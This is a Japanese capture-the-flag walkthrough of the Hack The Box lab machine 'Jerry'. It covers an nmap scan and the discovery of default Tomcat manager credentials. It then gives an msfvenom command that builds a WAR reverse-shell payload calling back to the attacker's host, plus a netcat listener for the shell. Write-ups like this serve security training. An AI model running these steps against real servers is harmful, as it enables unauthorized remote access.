Table of Contents

[STEP1] Enumeration: Portscan by Nmap

Nmapにて当該ホスト「10.10.10.95」に対してポートスキャンを実施。

※Nmapのコマンドについて詳しく知りたい方は、以下の記事を参照してください。

8080/tcp ポートで Apache Tomcat/7.0.88 が動作している。



root@kali:~/Desktop/htb/lab/jerry# nmap -sC -sV -oA jerry 10.10.10.95 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-16 02:20 EDT Nmap scan report for 10.10.10.95 Host is up (0.26s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-favicon: Apache Tomcat |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/7.0.88

[STEP2] Enumeration: Web (8080/tcp)



http://10.10.10.95:8080 にアクセス。→ Appache の管理コンソール画面が表示される。



試しにServer Statusをクリックすると、UsernameとPasswordの認証が求めれる。

適当にログイン試行するのも良いが、自分は諦めてCancelをクリック。



すると、401 レスポンスコードの画面が表示され、内容を確認するとusername(tomcat)/password(s3cret)が記載されている。

再度Server Statusの認証画面に戻って、上記の資格情報でログインを試すと認証が成功する。



Server Statusのトップ画面上に攻撃に悪用出来そうな情報や機能が見当たらないため、List Applicationsをクリック。





当該サーバにWARファイルのアップロードが可能な機能がある。

この機能を悪用して、実行時に自分の攻撃用端末(Kali)に対してコネクションを確立させるWAR形式のペイロードの配置を試みる。

msfvenomでWAR形式のペイロード「shell.war」を作成。

※msfvenomのコマンドについて詳しく知りたい方は、以下の記事を参照してください。

root@kali:~/Desktop/htb/lab/jerry# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f war > shell.war Payload size: 1099 bytes Final size of war file: 1099 bytes



攻撃用端末(Kali)でNetcatを使って4444ポートでペイロードからの通信を待ち受ける。

root@kali:~/Desktop/htb/lab/jerry# nc -nlvp 4444 listening on [any] 4444 ...

先ほど作成したペイロード「shell.war」を上記のアップロード機能を使って配置すると、以下の通り、Applicationsに「/shell」の項目が追加されるので、当該ファイルを実行するためクリック。

攻撃用端末(Kali)でNetcatを実行したターミナルを確認すると、当該ホスト「10.10.10.95」とのコネクションが確立するため、以下のファイルパスよりflagをGetする。